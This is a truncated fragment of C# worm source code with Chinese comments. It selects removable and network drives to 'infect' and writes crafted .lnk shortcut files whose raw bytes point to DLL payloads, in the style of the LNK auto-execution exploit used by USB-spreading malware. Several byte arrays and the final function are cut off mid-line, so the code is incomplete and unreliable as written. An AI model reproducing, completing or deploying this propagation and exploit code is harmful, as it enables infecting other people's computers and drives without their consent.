 static bool IsSupported(DriveInfo drive) { return drive.IsReady && drive.AvailableFreeSpace > 1024
&& (drive.DriveType == DriveType.Removable || drive.DriveType == DriveType.Network) 感染移动硬盘和网络硬盘
&& (drive.DriveFormat == "FAT32" || drive.DriveFormat == "NTFS");}
static bool CheckBlacklist(string name) { return name==home || name=="System Volume Information" || name=="$RECYCLE.BIN";}
static bool Infect(string drive)
{
if (blacklist.Contains(drive)) {return true;}
CreateLnk(drive, "blue3.bin", gb3);
CreateLnk(drive, "blue6.bin", gb6); 创建漏洞链接和链接所指向的dll
try
{
File.Create(drive + home + inf_data);
return true;
}
catch (Exception ex)
{
Console.WriteLine(ex.Message);
}
return false;
}
static bool CreateLnk(string drive, string binfname, string gb)
{
byte[] bytes1 = new byte[]{0x4c,0x00,0x00,0x00,0x01,0x14,0x02,0x00,0x00,0x00,0x00,0x00,0xc0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0x81,0x00,0x00,0x00,
byte[] bytes2 = new byte[]{0x3a,0x00,0x5c};
byte[] bytes3 = new byte[]{0x00,0x00,0x00,0x46,0x00,0x6c,0x00,0x61,0x00,0x73,0x00,0x68,0x00,0x20,0x00,0x50,0x00,0x6c,0x00,0x61,0x00,0x79,0x00,0x65,
for(char i = 'D'; i <= 'K'; i++)
{
FileStream fs = new FileStream(drive+i.ToString()+binfname.Replace(".bin",".lnk"), FileMode.Create);
fs.Write(bytes1,0,bytes1.Length);
byte[] d = new byte[4];
int l = binfname.Length+4;
d[0] = (byte) (l & 0xFF);
d[1] = (byte) ((l & 0xFF00) >> 8);